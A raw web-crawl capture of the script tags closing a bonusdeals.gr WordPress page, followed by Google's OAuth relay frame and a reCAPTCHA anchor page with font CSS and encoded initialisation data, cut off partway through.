<script type="text/javascript" src="https://www.bonusdeals.gr/wp-content/themes/bonusdealsv4/assets/scripts/js/foundation.min.js" id="foundation-js-js"></script>
<script type="text/javascript" src="https://www.bonusdeals.gr/wp-content/themes/bonusdealsv4/assets/scripts/js/functions.js" id="functions-js-js"></script>
<script type="text/javascript" src="https://www.bonusdeals.gr/wp-content/themes/bonusdealsv4/assets/scripts/js/google-analytics.js" id="google-analytics-js-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6LfZMI0UAAAAANwxj26pKdLJkpbPNLZ8Sy5RCPLW&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="text/javascript" id="wpcf7-recaptcha-js-extra">
/* <![CDATA[ */
var wpcf7_recaptcha = {"sitekey":"6LfZMI0UAAAAANwxj26pKdLJkpbPNLZ8Sy5RCPLW","actions":{"homepage":"homepage","contactform":"contactform"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.bonusdeals.gr/wp-content/plugins/contact-form-7/modules/recaptcha/index.js" id="wpcf7-recaptcha-js"></script>
	</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://accounts.google.com/o/oauth2/postmessageRelay?parent=https%3A%2F%2Fwww.bonusdeals.gr&jsh=m%3B%2F_%2Fscs%2Fabc-static%2F_%2Fjs%2Fk%3Dgapi.lb.en.OE6tiwO4KJo.O%2Fd%3D1%2Frs%3DAHpOoo_Itz6IAL6GO-n8kgAepm47TBsg1Q%2Fm%3D__features__
body_size: 162
content:
<!DOCTYPE html><html><head><title></title><meta http-equiv="content-type" content="text/html; charset=utf-8"><meta http-equiv="X-UA-Compatible" content="IE=edge"><meta name="viewport" content="width=device-width, initial-scale=1, minimum-scale=1, maximum-scale=1, user-scalable=0"><script src='https://ssl.gstatic.com/accounts/o/2580342461-postmessagerelay.js' nonce="cGfWWUeiVQvCVJF2PmC3tg"></script></head><body><script type="text/javascript" src="https://apis.google.com/js/rpc:shindig_random.js?onload=init" nonce="cGfWWUeiVQvCVJF2PmC3tg"></script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LfZMI0UAAAAANwxj26pKdLJkpbPNLZ8Sy5RCPLW&co=aHR0cHM6Ly93d3cuYm9udXNkZWFscy5ncjo0NDM.&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=th0sfv9pccgh
body_size: 48744
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="cc_7iR9CvaYFH9_kyKPwbw" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="cc_7iR9CvaYFH9_kyKPwbw">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="cc_7iR9CvaYFH9_kyKPwbw">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/bmV3IFpbdF0obVswXSk6Sz09Mj9uZXcgWlt0XShtWzBdLG1bMV0pOks9PTM/bmV3IFpbdF0obVswXSxtWzFdLG1bMl0pOks9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\\u003d\x22,\[base64]\x22,\x22w57Du8K2I8KFw5xcw4U7O8KtwqQmwpXDtxRjHAZlwqQpw4fDtsKbwpfCrWNJwqtpw4rDqmHDvsOJwqI0UsOBLQLClmEyYm/DrsObMMKxw4FpXHbChTw+SMOLw4rCiMKbw7vCosKzwr3CoMOXOAzCssK1Y8KiwqbCuBhfAcO+w5TCg8KrwpXCrFvCh8OJAjZeQMOWC8KqdBpycMOCNB/Cg8KANhQTw58RYkVfwpHCmcOGw77DlsOcTxNrwqIFwo8Hw4TDkxIFwoAOwprCpMOLSsKRw6jClFbCv8KRIRM7esKXw5/Ct0AGaQHDoGHDvR92wonDlMKgXgzDshIwEsO6wqvDolHDk8OUwqNdwq9PAlogAX5Ow5rCjcKZwqxPPXLDvxHDmsO+w7LDnxDDnMOoLRPDn8KpNcKOS8KpwqzCggrCocKZw6LCixjDi8Obw63DqMOXw5F3w6snXMOjVCXCvMKLwoDCgV/ChMOZw6vDgCcCMMObw4jDjQfCklTClMK8PknDuRTCmMOXXn3CoXAuUcKpworDmwQ8WBPCo8Kxw5AIXlgIwprDmz/Dtlx/Kkt2w4HCjRcjTkdpLwTCn2RDw4zDn3jCgTzDrcKuwpjDjn48wrJATsOxw5DDs8KKwp3DhEstw7dAw5/Dt8KMAWAjwqDDrsO6wo/[base64]/[base64]/GMKRdyLClMOtwpvCmyAhFsOCwqAJw5c2UsKqDMOjwpxnFko3MMKMwrXCnhHCqFcRwpxSw73CiMK+w5ZMbXPCsFNiw4I8wr/DmcK3YFYrwpTCtHxeGTc8w6/DtsOTQsOkw7DDj8OSwqjDv8K5wqwGwqBEdxJhY8Otwo3DhycLw5zDpMOWa8Kyw7/DhcKzwpLDt8OswpPDgcKTwonCtwnDqm/CvcK6wpB6Z8ODwqAHG1TDsDAkFh3DoMOxFsOQVcOUwqTDvzByTsKHGl7Dv8KKcMORwoNMwqtdwoV3JMK3w5xMSsOiVioXwoVlw43DiwnDrXkcBFXCt0HDlR1Dw5ghwr/Cg0YxwqzDrcKswogLMnPDs0DDvMOoA1fDscKrwqRMPMOowrbDqAYRw4sOwrfDkMODw7sBw4hlPV/CkzAIw7VSwp/DuMO1XWvCrWwbGRnCvcK2woQEw7fCsC3DtsONw5fCosKrKWwBw75yw79kQMOIUcKbw6bCm8OJwqPCmMOtw6AjXmLDr1oTdDAVw5FMEMKtw41LwoJnwq3DhcKHX8OtLTTCvVTDoRnDs8O3e3NBw6bCnMO9Y3DDoHU1wpzCjcKJw6DDg1YIw6YSOkzDuMOPwpV/[base64]/woIZw7IcQ8O9w5HDoiV+wrM8XHRXwpZiwrhIIsKUb8ODw6HCpsODw6tzw6zCgMOpwrLDq8OXVRLDtwLDvUwicTUjB0bCp8OQX8KQYcKfB8OiMMOPW8OydsO1wovDplwnbsKzMVMow6bDhAHClMKtw6zCpSPDqUgCwoZmw5HDp2UCw4PCocKxwo/DvGfDrnrDqmLCvU4Bw5LDhWE5DsKAVxvDi8OsL8Kkw7/CpyU+Y8KOAEbCnUDCtTkow69Fw4bClwnDs3zDk3jCrGJxaMOqAMK4DcOJc0fDpcO2wp1Cw57DvsO9wp/[base64]/Cp8O7w5fCoCTDrMK6NAnDkMKQw7DChsOtw5zClsKkwoIUwqovwpt4SgVUw7IVwpQiwrPDkxfCgkUIPyF5wrLDhhNYw4zDmMOTw7nDlyBhF8KXw4Uqw63CisONS8OxHDPCuwzCkX/[base64]/DssOrSMKqWMKUwq7CiS4Lc8KvWcOzw7lIw6Z5w5NMw6VaJsOsRkzCsQJ6w6AhNENQMkTChMKCwpAwUcOhw6/CuMOww7R6BD1HC8K/[base64]/fcKYw7oaw4gkwovCrUgRAXnCr8O6SXZIw7DCrsOxw5jCtkvDncODB2QZY1UkwpwKwqTDiCnCvnBkwrxMVizCh8KLS8KyfcK+wpzCs8KUwoHCrBjDlHgOw4DDhcKIwrwDZsKzFGnCqcOhcVHDtStyw6tawqQLGAzCunElw4/CmMKPwok/[base64]/[base64]/DkMOUwrTDiDcwwojDqFfCpRfCrMK3GsOkb